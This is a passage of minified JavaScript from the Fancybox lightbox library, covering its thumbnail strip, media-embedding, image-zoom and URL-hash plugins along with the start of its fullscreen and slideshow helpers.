                value: function(t) {
                    var e = this.startY,
                        i = window.innerWidth / window.document.documentElement.clientWidth;
                    if (!(t.touches.length > 1 || 1 !== i)) {
                        var n = t.target,
                            o = T(n);
                        if (o) {
                            var a = window.getComputedStyle(o),
                                s = parseInt(a.getPropertyValue("height"), 10),
                                r = t.touches ? t.touches[0].screenY : t.screenY,
                                l = e <= r && 0 === o.scrollTop,
                                c = e >= r && o.scrollHeight - o.scrollTop === s;
                            (l || c) && t.preventDefault()
                        } else t.preventDefault()
                    }
                }
            }, {
                key: "cleanup",
                value: function() {
                    this.pendingUpdate && (cancelAnimationFrame(this.pendingUpdate), this.pendingUpdate = null);
                    var t = this.viewport;
                    t && (t.removeEventListener("resize", this.onResize), this.viewport = null), window.removeEventListener("touchstart", this.onTouchstart, !1), window.removeEventListener("touchmove", this.onTouchmove, !1)
                }
            }, {
                key: "attach",
                value: function() {
                    this.fancybox.on("initLayout", this.onReady)
                }
            }, {
                key: "detach",
                value: function() {
                    this.fancybox.off("initLayout", this.onReady), this.cleanup()
                }
            }]), t
        }(),
        H = function() {
            function t(e) {
                o(this, t), this.fancybox = e, this.$container = null, this.state = "init";
                for (var i = 0, n = ["onPrepare", "onClosing", "onKeydown"]; i < n.length; i++) {
                    var a = n[i];
                    this[a] = this[a].bind(this)
                }
                this.events = {
                    prepare: this.onPrepare,
                    closing: this.onClosing,
                    keydown: this.onKeydown
                }
            }
            return s(t, [{
                key: "onPrepare",
                value: function() {
                    this.getSlides().length < this.fancybox.option("Thumbs.minSlideCount") ? this.state = "disabled" : !0 === this.fancybox.option("Thumbs.autoStart") && this.fancybox.Carousel.Panzoom.content.height >= this.fancybox.option("Thumbs.minScreenHeight") && this.build()
                }
            }, {
                key: "onClosing",
                value: function() {
                    this.Carousel && this.Carousel.Panzoom.detachEvents()
                }
            }, {
                key: "onKeydown",
                value: function(t, e) {
                    e === t.option("Thumbs.key") && this.toggle()
                }
            }, {
                key: "build",
                value: function() {
                    var t = this;
                    if (!this.$container) {
                        var e = document.createElement("div");
                        e.classList.add("fancybox__thumbs"), this.fancybox.$carousel.parentNode.insertBefore(e, this.fancybox.$carousel.nextSibling), this.Carousel = new N(e, x(!0, {
                            Dots: !1,
                            Navigation: !1,
                            Sync: {
                                friction: 0
                            },
                            infinite: !1,
                            center: !0,
                            fill: !0,
                            dragFree: !0,
                            slidesPerPage: 1,
                            preload: 1
                        }, this.fancybox.option("Thumbs.Carousel"), {
                            Sync: {
                                target: this.fancybox.Carousel
                            },
                            slides: this.getSlides()
                        })), this.Carousel.Panzoom.on("wheel", (function(e, i) {
                            i.preventDefault(), t.fancybox[i.deltaY < 0 ? "prev" : "next"]()
                        })), this.$container = e, this.state = "visible"
                    }
                }
            }, {
                key: "getSlides",
                value: function() {
                    var t, e = [],
                        i = y(this.fancybox.items);
                    try {
                        for (i.s(); !(t = i.n()).done;) {
                            var n = t.value,
                                o = n.thumb;
                            o && e.push({
                                html: '<div class="fancybox__thumb" style="background-image:url(\''.concat(o, "')\"></div>"),
                                customClass: "has-thumb has-".concat(n.type || "image")
                            })
                        }
                    } catch (t) {
                        i.e(t)
                    } finally {
                        i.f()
                    }
                    return e
                }
            }, {
                key: "toggle",
                value: function() {
                    return "visible" === this.state ? (this.Carousel.Panzoom.detachEvents(), this.$container.style.display = "none", void(this.state = "hidden")) : "hidden" === this.state ? (this.$container.style.display = "", this.Carousel.Panzoom.attachEvents(), void(this.state = "visible")) : void this.build()
                }
            }, {
                key: "cleanup",
                value: function() {
                    this.Carousel && (this.Carousel.destroy(), this.Carousel = null), this.$container && (this.$container.remove(), this.$container = null), this.state = "init"
                }
            }, {
                key: "attach",
                value: function() {
                    this.fancybox.on(this.events)
                }
            }, {
                key: "detach",
                value: function() {
                    this.fancybox.off(this.events), this.cleanup()
                }
            }]), t
        }();
    H.defaults = {
        minSlideCount: 2,
        minScreenHeight: 500,
        autoStart: !0,
        key: "t"
    };
    var W = function(t) {
            return Object.entries(t).map((function(t) {
                return t.map(encodeURIComponent).join("=")
            })).join("&")
        },
        j = function() {
            function t(e) {
                o(this, t), this.fancybox = e;
                for (var i = 0, n = ["onInit", "onReady", "onCreateSlide", "onRemoveSlide", "onSelectSlide", "onUnselectSlide", "onRefresh", "onMessage"]; i < n.length; i++) {
                    var a = n[i];
                    this[a] = this[a].bind(this)
                }
                this.events = {
                    init: this.onInit,
                    ready: this.onReady,
                    "Carousel.createSlide": this.onCreateSlide,
                    "Carousel.removeSlide": this.onRemoveSlide,
                    "Carousel.selectSlide": this.onSelectSlide,
                    "Carousel.unselectSlide": this.onUnselectSlide,
                    "Carousel.refresh": this.onRefresh
                }
            }
            return s(t, [{
                key: "onInit",
                value: function() {
                    var t, e = y(this.fancybox.items);
                    try {
                        for (e.s(); !(t = e.n()).done;) {
                            var i = t.value;
                            this.processType(i)
                        }
                    } catch (t) {
                        e.e(t)
                    } finally {
                        e.f()
                    }
                }
            }, {
                key: "processType",
                value: function(t) {
                    if (t.html) return t.src = t.html, t.type = "html", void delete t.html;
                    var e = t.src || "",
                        i = t.type || this.fancybox.options.type,
                        n = null;
                    if (!e || "string" == typeof e) {
                        if (n = e.match(/(?:youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i)) {
                            var o = W(this.fancybox.option("Html.youtube")),
                                a = encodeURIComponent(n[1]);
                            t.videoId = a, t.src = "https://www.youtube-nocookie.com/embed/".concat(a, "?").concat(o), t.thumb = t.thumb || "https://i.ytimg.com/vi/".concat(a, "/mqdefault.jpg"), t.vendor = "youtube", i = "video"
                        } else if (n = e.match(/^.+vimeo.com\/(?:\/)?([\d]+)(.*)?/)) {
                            var s = W(this.fancybox.option("Html.vimeo")),
                                r = encodeURIComponent(n[1]);
                            t.videoId = r, t.src = "https://player.vimeo.com/video/".concat(r, "?").concat(s), t.vendor = "vimeo", i = "video"
                        } else(n = e.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i)) ? (t.src = "//maps.google.".concat(n[1], "/?ll=").concat((n[2] ? n[2] + "&z=" + Math.floor(n[3]) + (n[4] ? n[4].replace(/^\//, "&") : "") : n[4] + "").replace(/\?/, "&"), "&output=").concat(n[4] && n[4].indexOf("layer=c") > 0 ? "svembed" : "embed"), i = "map") : (n = e.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i)) && (t.src = "//maps.google.".concat(n[1], "/maps?q=").concat(n[2].replace("query=", "q=").replace("api=1", ""), "&output=embed"), i = "map");
                        i || ("#" === e.charAt(0) ? i = "inline" : (n = e.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i)) ? (i = "html5video", t.format = t.format || "video/" + ("ogv" === n[1] ? "ogg" : n[1])) : e.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i) ? i = "image" : e.match(/\.(pdf)((\?|#).*)?$/i) && (i = "pdf")), t.type = i || this.fancybox.option("defaultType", "image"), "html5video" !== i && "video" !== i || (t.video = x({}, this.fancybox.option("Html.video"), t.video), t.width && t.height ? t.ratio = parseFloat(t.width) / parseFloat(t.height) : t.ratio = t.ratio || t.video.ratio)
                    }
                }
            }, {
                key: "onReady",
                value: function() {
                    var t = this;
                    this.fancybox.Carousel.slides.forEach((function(e) {
                        e.$el && (t.setContent(e), e.index === t.fancybox.getSlide().index && t.playVideo(e))
                    }))
                }
            }, {
                key: "onCreateSlide",
                value: function(t, e, i) {
                    "ready" === this.fancybox.state && this.setContent(i)
                }
            }, {
                key: "loadInlineContent",
                value: function(t) {
                    var e;
                    if (t.src instanceof HTMLElement) e = t.src;
                    else if ("string" == typeof t.src) {
                        var i = t.src.split("#", 2),
                            n = 2 === i.length && "" === i[0] ? i[1] : i[0];
                        e = document.getElementById(n)
                    }
                    if (e) {
                        if ("clone" === t.type || e.$placeHolder) {
                            var o = (e = e.cloneNode(!0)).getAttribute("id");
                            o = o ? "".concat(o, "--clone") : "clone-".concat(this.fancybox.id, "-").concat(t.index), e.setAttribute("id", o)
                        } else {
                            var a = document.createElement("div");
                            a.classList.add("fancybox-placeholder"), e.parentNode.insertBefore(a, e), e.$placeHolder = a
                        }
                        this.fancybox.setContent(t, e)
                    } else this.fancybox.setError(t, "{{ELEMENT_NOT_FOUND}}")
                }
            }, {
                key: "loadAjaxContent",
                value: function(t) {
                    var e = this.fancybox,
                        i = new XMLHttpRequest;
                    e.showLoading(t), i.onreadystatechange = function() {
                        i.readyState === XMLHttpRequest.DONE && "ready" === e.state && (e.hideLoading(t), 200 === i.status ? e.setContent(t, i.responseText) : e.setError(t, 404 === i.status ? "{{AJAX_NOT_FOUND}}" : "{{AJAX_FORBIDDEN}}"))
                    }, i.open("GET", t.src), i.send(t.ajax || null), t.xhr = i
                }
            }, {
                key: "loadIframeContent",
                value: function(t) {
                    var e = this,
                        i = this.fancybox,
                        n = document.createElement("iframe");
                    if (n.className = "fancybox__iframe", n.setAttribute("id", "fancybox__iframe_".concat(i.id, "_").concat(t.index)), n.setAttribute("allow", "autoplay; fullscreen"), n.setAttribute("scrolling", "auto"), t.$iframe = n, "iframe" !== t.type || !1 === t.preload) return n.setAttribute("src", t.src), void this.fancybox.setContent(t, n);
                    i.showLoading(t);
                    var o = document.createElement("div");
                    o.style.visibility = "hidden", this.fancybox.setContent(t, o), o.appendChild(n), n.onerror = function() {
                        i.setError(t, "{{IFRAME_ERROR}}")
                    }, n.onload = function() {
                        i.hideLoading(t);
                        var o = !1;
                        "yes" !== n.dataset.ready && (n.dataset.ready = "yes", o = !0), n.src.length && (n.parentNode.style.visibility = "", !1 !== t.autoSize && e.autoSizeIframe(n), o && i.revealContent(t))
                    }, n.setAttribute("src", t.src)
                }
            }, {
                key: "setAspectRatio",
                value: function(t) {
                    var e = t.ratio;
                    if (e && t.$content) {
                        t.$content.style.maxWidth = "", t.$content.style.maxHeight = "";
                        var i = t.$content.offsetWidth,
                            n = t.$content.offsetHeight,
                            o = t.width,
                            a = t.height;
                        if (o && a && (i > o || n > a)) {
                            var s = Math.min(o / i, a / n);
                            i *= s, n *= s
                        }
                        e < i / n ? i = n * e : n = i / e, t.$content.style.maxWidth = "".concat(i, "px"), t.$content.style.maxHeight = "".concat(n, "px")
                    }
                }
            }, {
                key: "autoSizeIframe",
                value: function(t) {
                    if (t.dataset && "yes" === t.dataset.ready) {
                        var e = t.parentNode.style;
                        e.flex = "1 1 auto", e.width = "", e.height = "";
                        try {
                            var i = t.contentWindow.document,
                                n = i.getElementsByTagName("html")[0],
                                o = i.body,
                                a = window.getComputedStyle(t.parentNode),
                                s = parseFloat(a.paddingLeft) + parseFloat(a.paddingRight),
                                r = parseFloat(a.paddingTop) + parseFloat(a.paddingBottom);
                            o.style.overflow = "hidden";
                            var l = n.scrollWidth;
                            e.width = "".concat(l + s, "px"), o.style.overflow = "", e.flex = "", e.flexShrink = "0", e.height = "".concat(o.scrollHeight, "px");
                            var c = n.scrollHeight;
                            e.height = "".concat(c + r, "px")
                        } catch (t) {
                            e = ""
                        }
                    }
                }
            }, {
                key: "onRefresh",
                value: function(t, e) {
                    var i = this;
                    e.slides.forEach((function(t) {
                        t.$el && (t.$iframe && !1 !== t.autoSize && i.autoSizeIframe(t.$iframe), t.ratio && i.setAspectRatio(t))
                    }))
                }
            }, {
                key: "setContent",
                value: function(t) {
                    if (t && !t.isDom) {
                        switch (t.type) {
                            case "html":
                                this.fancybox.setContent(t, t.src);
                                break;
                            case "html5video":
                                this.fancybox.setContent(t, this.fancybox.option("Html.html5video.tpl").replace(/\{\{src\}\}/gi, t.src).replace("{{format}}", t.format || t.html5video && t.html5video.format || "").replace("{{poster}}", t.thumb || ""));
                                break;
                            case "inline":
                            case "clone":
                                this.loadInlineContent(t);
                                break;
                            case "ajax":
                                this.loadAjaxContent(t);
                                break;
                            case "iframe":
                            case "pdf":
                            case "video":
                            case "map":
                                this.loadIframeContent(t)
                        }
                        t.ratio && this.setAspectRatio(t)
                    }
                }
            }, {
                key: "onSelectSlide",
                value: function(t, e, i) {
                    "ready" === t.state && this.playVideo(i)
                }
            }, {
                key: "playVideo",
                value: function(t) {
                    if ("html5video" === t.type) {
                        var e = t.$el.querySelector("video");
                        if (e) try {
                            e.play()
                        } catch (t) {}
                    }
                    if ("video" === t.type && t.$iframe && t.$iframe.contentWindow) {
                        ! function e() {
                            if ("done" === t.state && t.$iframe && t.$iframe.contentWindow) {
                                var i;
                                if (t.$iframe.isReady) return t.video && t.video.autoplay && (i = "youtube" == t.vendor ? {
                                    event: "command",
                                    func: "playVideo"
                                } : {
                                    method: "play",
                                    value: "true"
                                }), void(i && t.$iframe.contentWindow.postMessage(JSON.stringify(i), "*"));
                                "youtube" === t.vendor && (i = {
                                    event: "listening",
                                    id: t.$iframe.getAttribute("id")
                                }, t.$iframe.contentWindow.postMessage(JSON.stringify(i), "*")), t.poller = setTimeout(e, 250)
                            }
                        }()
                    }
                }
            }, {
                key: "onUnselectSlide",
                value: function(t, e, i) {
                    if ("html5video" !== i.type) {
                        var n = !1;
                        "vimeo" == i.vendor ? n = {
                            method: "pause",
                            value: "true"
                        } : "youtube" === i.vendor && (n = {
                            event: "command",
                            func: "pauseVideo"
                        }), n && i.$iframe && i.$iframe.contentWindow && i.$iframe.contentWindow.postMessage(JSON.stringify(n), "*"), clearTimeout(i.poller)
                    } else try {
                        i.$el.querySelector("video").pause()
                    } catch (t) {}
                }
            }, {
                key: "onRemoveSlide",
                value: function(t, e, i) {
                    i.xhr && (i.xhr.abort(), i.xhr = null), i.$iframe && (i.$iframe.onload = i.$iframe.onerror = null, i.$iframe.src = "//about:blank", i.$iframe = null);
                    var n = i.$content;
                    "inline" === i.type && n && (n.classList.remove("fancybox__content"), "none" !== n.style.display && (n.style.display = "none"), i.$closeButton && (i.$closeButton.remove(), i.$closeButton = null));
                    var o = n && n.$placeHolder;
                    o && (o.parentNode.insertBefore(n, o), o.remove(), n.$placeHolder = null)
                }
            }, {
                key: "onMessage",
                value: function(t) {
                    try {
                        var e = JSON.parse(t.data);
                        if ("https://player.vimeo.com" === t.origin) {
                            if ("ready" === e.event) {
                                var i, n = y(document.getElementsByClassName("fancybox__iframe"));
                                try {
                                    for (n.s(); !(i = n.n()).done;) {
                                        var o = i.value;
                                        o.contentWindow === t.source && (o.isReady = 1)
                                    }
                                } catch (t) {
                                    n.e(t)
                                } finally {
                                    n.f()
                                }
                            }
                        } else "https://www.youtube-nocookie.com" === t.origin && "onReady" === e.event && (document.getElementById(e.id).isReady = 1)
                    } catch (t) {}
                }
            }, {
                key: "attach",
                value: function() {
                    this.fancybox.on(this.events), window.addEventListener("message", this.onMessage, !1)
                }
            }, {
                key: "detach",
                value: function() {
                    this.fancybox.off(this.events), window.removeEventListener("message", this.onMessage, !1)
                }
            }]), t
        }();
    j.defaults = {
        video: {
            autoplay: !0,
            ratio: 16 / 9
        },
        youtube: {
            autohide: 1,
            fs: 1,
            rel: 0,
            hd: 1,
            wmode: "transparent",
            enablejsapi: 1,
            html5: 1
        },
        vimeo: {
            hd: 1,
            show_title: 1,
            show_byline: 1,
            show_portrait: 0,
            fullscreen: 1
        },
        html5video: {
            tpl: '<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />\n  Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!\n</video>',
            format: ""
        }
    };
    var X = function() {
        function t(e) {
            o(this, t), this.fancybox = e;
            for (var i = 0, n = ["onReady", "onClosing", "onDone", "onPageChange", "onCreateSlide", "onRemoveSlide", "onImageStatusChange"]; i < n.length; i++) {
                var a = n[i];
                this[a] = this[a].bind(this)
            }
            this.events = {
                ready: this.onReady,
                closing: this.onClosing,
                done: this.onDone,
                "Carousel.change": this.onPageChange,
                "Carousel.createSlide": this.onCreateSlide,
                "Carousel.removeSlide": this.onRemoveSlide
            }
        }
        return s(t, [{
            key: "onReady",
            value: function() {
                var t = this;
                this.fancybox.Carousel.slides.forEach((function(e) {
                    e.$el && t.setContent(e)
                }))
            }
        }, {
            key: "onDone",
            value: function(t, e) {
                this.handleCursor(e)
            }
        }, {
            key: "onClosing",
            value: function(t) {
                clearTimeout(this.clickTimer), t.Carousel.slides.forEach((function(t) {
                    t.$image && (t.state = "destroy"), t.Panzoom && t.Panzoom.detachEvents()
                })), "closing" === this.fancybox.state && this.canZoom(t.getSlide()) && this.zoomOut()
            }
        }, {
            key: "onCreateSlide",
            value: function(t, e, i) {
                "ready" === this.fancybox.state && this.setContent(i)
            }
        }, {
            key: "onRemoveSlide",
            value: function(t, e, i) {
                i.$image && (i.$el.classList.remove(t.option("Image.canZoomInClass")), i.$image.remove(), i.$image = null), i.Panzoom && (i.Panzoom.destroy(), i.Panzoom = null), i.$el && i.$el.dataset && delete i.$el.dataset.imageFit
            }
        }, {
            key: "setContent",
            value: function(t) {
                var e = this;
                if (!(t.isDom || t.html || t.type && "image" !== t.type || t.$image)) {
                    t.type = "image", t.state = "loading";
                    var i = document.createElement("div");
                    i.style.visibility = "hidden";
                    var n = document.createElement("img");
                    n.addEventListener("load", (function(i) {
                        i.stopImmediatePropagation(), e.onImageStatusChange(t)
                    })), n.addEventListener("error", (function() {
                        e.onImageStatusChange(t)
                    })), n.src = t.src, n.alt = "", n.draggable = !1, n.classList.add("fancybox__image"), t.srcset && n.setAttribute("srcset", t.srcset), t.sizes && n.setAttribute("sizes", t.sizes), t.$image = n;
                    var o = this.fancybox.option("Image.wrap");
                    if (o) {
                        var a = document.createElement("div");
                        a.classList.add("string" == typeof o ? o : "fancybox__image-wrap"), a.appendChild(n), i.appendChild(a), t.$wrap = a
                    } else i.appendChild(n);
                    t.$el.dataset.imageFit = this.fancybox.option("Image.fit"), this.fancybox.setContent(t, i), n.complete || n.error ? this.onImageStatusChange(t) : this.fancybox.showLoading(t)
                }
            }
        }, {
            key: "onImageStatusChange",
            value: function(t) {
                var e = this,
                    i = t.$image;
                i && "loading" === t.state && (i.complete && i.naturalWidth && i.naturalHeight ? (this.fancybox.hideLoading(t), "contain" === this.fancybox.option("Image.fit") && this.initSlidePanzoom(t), t.$el.addEventListener("wheel", (function(i) {
                    return e.onWheel(t, i)
                }), {
                    passive: !1
                }), t.$content.addEventListener("click", (function(i) {
                    return e.onClick(t, i)
                }), {
                    passive: !1
                }), this.revealContent(t)) : this.fancybox.setError(t, "{{IMAGE_ERROR}}"))
            }
        }, {
            key: "initSlidePanzoom",
            value: function(t) {
                var e = this;
                t.Panzoom || (t.Panzoom = new O(t.$el, x(!0, this.fancybox.option("Image.Panzoom", {}), {
                    viewport: t.$wrap,
                    content: t.$image,
                    wrapInner: !1,
                    textSelection: !0,
                    touch: this.fancybox.option("Image.touch"),
                    panOnlyZoomed: !0,
                    click: !1,
                    wheel: !1
                })), t.Panzoom.on("startAnimation", (function() {
                    e.fancybox.trigger("Image.startAnimation", t)
                })), t.Panzoom.on("endAnimation", (function() {
                    "zoomIn" === t.state && e.fancybox.done(t), e.handleCursor(t), e.fancybox.trigger("Image.endAnimation", t)
                })), t.Panzoom.on("afterUpdate", (function() {
                    e.handleCursor(t), e.fancybox.trigger("Image.afterUpdate", t)
                })))
            }
        }, {
            key: "revealContent",
            value: function(t) {
                null === this.fancybox.Carousel.prevPage && t.index === this.fancybox.options.startIndex && this.canZoom(t) ? this.zoomIn() : this.fancybox.revealContent(t)
            }
        }, {
            key: "getZoomInfo",
            value: function(t) {
                var e = t.$thumb.getBoundingClientRect(),
                    i = e.width,
                    n = e.height,
                    o = t.$content.getBoundingClientRect(),
                    a = o.width,
                    s = o.height,
                    r = o.top - e.top,
                    l = o.left - e.left,
                    c = this.fancybox.option("Image.zoomOpacity");
                return "auto" === c && (c = Math.abs(i / n - a / s) > .1), {
                    top: r,
                    left: l,
                    scale: e.width / a,
                    opacity: c
                }
            }
        }, {
            key: "canZoom",
            value: function(t) {
                var e = this.fancybox,
                    i = e.$container;
                if (window.visualViewport && 1 !== window.visualViewport.scale) return !1;
                if (!e.option("Image.zoom") || "contain" !== e.option("Image.fit")) return !1;
                var n = t.$thumb;
                if (!n || "loading" === t.state) return !1;
                i.classList.add("fancybox__no-click");
                var o, a = n.getBoundingClientRect();
                if (this.fancybox.option("Image.ignoreCoveredThumbnail")) {
                    var s = document.elementFromPoint(a.left + 1, a.top + 1) === n,
                        r = document.elementFromPoint(a.right - 1, a.bottom - 1) === n;
                    o = s && r
                } else o = document.elementFromPoint(a.left + .5 * a.width, a.top + .5 * a.height) === n;
                return i.classList.remove("fancybox__no-click"), o
            }
        }, {
            key: "zoomIn",
            value: function() {
                var t = this.fancybox,
                    e = t.getSlide(),
                    i = e.Panzoom,
                    n = this.getZoomInfo(e),
                    o = n.top,
                    a = n.left,
                    s = n.scale,
                    r = n.opacity;
                e.state = "zoomIn", t.trigger("reveal", e), i.panTo({
                    x: -1 * a,
                    y: -1 * o,
                    scale: s,
                    friction: 0,
                    ignoreBounds: !0
                }), e.$content.style.visibility = "", !0 === r && i.on("afterTransform", (function(t) {
                    "zoomIn" !== e.state && "zoomOut" !== e.state || (t.$content.style.opacity = Math.min(1, 1 - (1 - t.content.scale) / (1 - s)))
                })), i.panTo({
                    x: 0,
                    y: 0,
                    scale: 1,
                    friction: this.fancybox.option("Image.zoomFriction")
                })
            }
        }, {
            key: "zoomOut",
            value: function() {
                var t = this,
                    e = this.fancybox,
                    i = e.getSlide(),
                    n = i.Panzoom;
                if (n) {
                    i.state = "zoomOut", e.state = "customClosing", i.$caption && (i.$caption.style.visibility = "hidden");
                    var o = this.fancybox.option("Image.zoomFriction"),
                        a = function(e) {
                            var a = t.getZoomInfo(i),
                                s = a.top,
                                r = a.left,
                                l = a.scale,
                                c = a.opacity;
                            e || c || (o *= .82), n.panTo({
                                x: -1 * r,
                                y: -1 * s,
                                scale: l,
                                friction: o,
                                ignoreBounds: !0
                            }), o *= .98
                        };
                    window.addEventListener("scroll", a), n.on("endAnimation", (function() {
                        window.removeEventListener("scroll", a), e.destroy()
                    })), a()
                }
            }
        }, {
            key: "handleCursor",
            value: function(t) {
                if ("image" === t.type) {
                    var e = t.Panzoom,
                        i = this.fancybox.option("Image.click"),
                        n = t.$el.classList;
                    if (e && "toggleZoom" === i) n[e && 1 === e.content.scale && e.option("maxScale") - e.content.scale > .01 ? "add" : "remove"](this.fancybox.option("Image.canZoomInClass"));
                    else "close" === i && n.add(this.fancybox.option("Image.canZoomOutClass"))
                }
            }
        }, {
            key: "onWheel",
            value: function(t, e) {
                if ("ready" === this.fancybox.state && !1 !== this.fancybox.trigger("Image.wheel", e)) switch (this.fancybox.option("Image.wheel")) {
                    case "zoom":
                        t.Panzoom && t.Panzoom.zoomWithWheel(e);
                        break;
                    case "close":
                        this.fancybox.close();
                        break;
                    case "slide":
                        this.fancybox[e.deltaY < 0 ? "prev" : "next"]()
                }
            }
        }, {
            key: "onClick",
            value: function(t, e) {
                var i = this;
                if ("ready" === this.fancybox.state) {
                    var n = t.Panzoom;
                    if (!n || !n.dragPosition.midPoint && 0 === n.dragOffset.x && 0 === n.dragOffset.y && 1 === n.dragOffset.scale) {
                        if (this.fancybox.Carousel.Panzoom.lockAxis) return !1;
                        var o = function(n) {
                            if (!1 !== i.fancybox.trigger("Image.click", e)) switch (n) {
                                case "toggleZoom":
                                    e.stopPropagation(), t.Panzoom && t.Panzoom.zoomWithClick(e);
                                    break;
                                case "close":
                                    i.fancybox.close();
                                    break;
                                case "next":
                                    e.stopPropagation(), i.fancybox.next()
                            }
                        };
                        this.clickTimer && (clearTimeout(this.clickTimer), this.clickTimer = null);
                        var a = this.fancybox.option("Image.click"),
                            s = this.fancybox.option("Image.doubleClick");
                        s ? 1 === e.detail ? this.clickTimer = setTimeout((function() {
                            o(a)
                        }), 300) : 2 === e.detail && o(s) : o(a)
                    }
                }
            }
        }, {
            key: "onPageChange",
            value: function(t, e) {
                var i = t.getSlide();
                e.slides.forEach((function(t) {
                    t.Panzoom && "done" === t.state && t.index !== i.index && t.Panzoom.panTo({
                        x: 0,
                        y: 0,
                        scale: 1,
                        friction: .8
                    })
                }))
            }
        }, {
            key: "attach",
            value: function() {
                this.fancybox.on(this.events)
            }
        }, {
            key: "detach",
            value: function() {
                this.fancybox.off(this.events)
            }
        }]), t
    }();
    X.defaults = {
        canZoomInClass: "can-zoom_in",
        canZoomOutClass: "can-zoom_out",
        zoom: !0,
        zoomOpacity: "auto",
        zoomFriction: .82,
        ignoreCoveredThumbnail: !1,
        touch: !0,
        click: "toggleZoom",
        doubleClick: null,
        wheel: "zoom",
        fit: "contain",
        wrap: !1,
        Panzoom: {
            ratio: 1
        }
    };
    var q = function() {
            var t = window.location.hash.substr(1),
                e = t.split("-"),
                i = e.length > 1 && /^\+?\d+$/.test(e[e.length - 1]) && parseInt(e.pop(-1), 10) || null;
            return {
                hash: t,
                slug: e.join("-"),
                index: i
            }
        },
        Y = function() {
            function t(e) {
                o(this, t), this.fancybox = e;
                for (var i = 0, n = ["onChange", "onClosing"]; i < n.length; i++) {
                    var a = n[i];
                    this[a] = this[a].bind(this)
                }
                this.events = {
                    initCarousel: this.onChange,
                    "Carousel.change": this.onChange,
                    closing: this.onClosing
                }, this.hasCreatedHistory = !1, this.origHash = "", this.timer = null
            }
            return s(t, [{
                key: "onChange",
                value: function() {
                    var t = this,
                        e = this.fancybox,
                        i = e.Carousel;
                    this.timer && clearTimeout(this.timer);
                    var n = null === i.prevPage,
                        o = e.getSlide(),
                        a = o.$trigger && o.$trigger.dataset,
                        s = window.location.hash.substr(1),
                        r = !1;
                    if (o.slug) r = o.slug;
                    else {
                        var l = a && a.fancybox;
                        l && l.length && "true" !== l && (r = l + (i.slides.length > 1 ? "-" + (o.index + 1) : ""))
                    }
                    n && (this.origHash = s !== r ? this.origHash : ""), r && s !== r && (this.timer = setTimeout((function() {
                        try {
                            window.history[n ? "pushState" : "replaceState"]({}, document.title, window.location.pathname + window.location.search + "#" + r), n && (t.hasCreatedHistory = !0)
                        } catch (t) {}
                    }), 300))
                }
            }, {
                key: "onClosing",
                value: function() {
                    if (this.timer && clearTimeout(this.timer), !0 !== this.hasSilentClose) {
                        if (!this.hasCreatedHistory) try {
                            return void window.history.replaceState({}, document.title, window.location.pathname + window.location.search + (this.origHash ? "#" + this.origHash : ""))
                        } catch (t) {}
                        window.history.back()
                    }
                }
            }, {
                key: "attach",
                value: function(t) {
                    t.on(this.events)
                }
            }, {
                key: "detach",
                value: function(t) {
                    t.off(this.events)
                }
            }], [{
                key: "startFromUrl",
                value: function() {
                    if (!t.Fancybox.getInstance()) {
                        var e = q(),
                            i = e.hash,
                            n = e.slug,
                            o = e.index;
                        if (n) {
                            var a = document.querySelector('[data-slug="'.concat(i, '"]'));
                            if (a && a.dispatchEvent(new CustomEvent("click", {
                                    bubbles: !0,
                                    cancelable: !0
                                })), !t.Fancybox.getInstance()) {
                                var s = document.querySelectorAll('[data-fancybox="'.concat(n, '"]'));
                                s.length && (null === o && 1 === s.length ? a = s[0] : o && (a = s[o - 1]), a && a.dispatchEvent(new CustomEvent("click", {
                                    bubbles: !0,
                                    cancelable: !0
                                })))
                            }
                        }
                    }
                }
            }, {
                key: "onHashChange",
                value: function() {
                    var e = q(),
                        i = e.slug,
                        n = e.index,
                        o = t.Fancybox.getInstance();
                    if (o) {
                        if (i) {
                            var a, s = o.Carousel,
                                r = y(s.slides);
                            try {
                                for (r.s(); !(a = r.n()).done;) {
                                    var l = a.value;
                                    if (l.slug && l.slug === i) return s.slideTo(l.index)
                                }
                            } catch (t) {
                                r.e(t)
                            } finally {
                                r.f()
                            }
                            var c = o.getSlide(),
                                h = c.$trigger && c.$trigger.dataset;
                            if (h && h.fancybox === i) return s.slideTo(n - 1)
                        }
                        o.plugins.Hash.hasSilentClose = !0, o.close()
                    }
                    t.startFromUrl()
                }
            }, {
                key: "onReady",
                value: function() {
                    window.addEventListener("hashchange", t.onHashChange, !1), t.startFromUrl()
                }
            }, {
                key: "create",
                value: function() {
                    D && window.requestAnimationFrame((function() {
                        t.onReady()
                    }))
                }
            }, {
                key: "destroy",
                value: function() {
                    window.removeEventListener("hashchange", t.onHashChange, !1)
                }
            }]), t
        }(),
        U = {
            pageXOffset: 0,
            pageYOffset: 0,
            element: function() {
                return document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement
            },
            activate: function(t) {
                U.pageXOffset = window.pageXOffset, U.pageYOffset = window.pageYOffset, t.requestFullscreen ? t.requestFullscreen() : t.mozRequestFullScreen ? t.mozRequestFullScreen() : t.webkitRequestFullscreen ? t.webkitRequestFullscreen() : t.msRequestFullscreen && t.msRequestFullscreen()
            },
            deactivate: function() {
                document.exitFullscreen ? document.exitFullscreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.webkitExitFullscreen && document.webkitExitFullscreen()
            }
        },
        V = function() {
            function t(e) {
                o(this, t), this.fancybox = e, this.active = !1, this.handleVisibilityChange = this.handleVisibilityChange.bind(this)
            }
            return s(t, [{
                key: "isActive",
                value: function() {
                    return this.active
                }
            }, {
                key: "setTimer",
                value: function() {
                    var t = this;
                    if (this.active && !this.timer) {
                        var e = this.fancybox.option("slideshow.delay", 3e3);
                        this.timer = setTimeout((function() {
